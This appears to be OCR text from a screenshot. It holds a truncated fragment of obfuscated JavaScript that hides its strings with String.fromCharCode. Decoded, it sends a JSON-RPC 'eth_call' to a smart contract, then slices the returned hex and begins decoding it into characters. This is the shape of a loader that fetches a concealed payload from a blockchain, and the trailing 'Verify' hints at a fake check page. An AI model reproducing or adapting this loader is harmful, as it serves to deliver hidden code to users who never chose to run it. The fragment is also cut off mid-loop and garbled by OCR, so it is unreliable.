
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify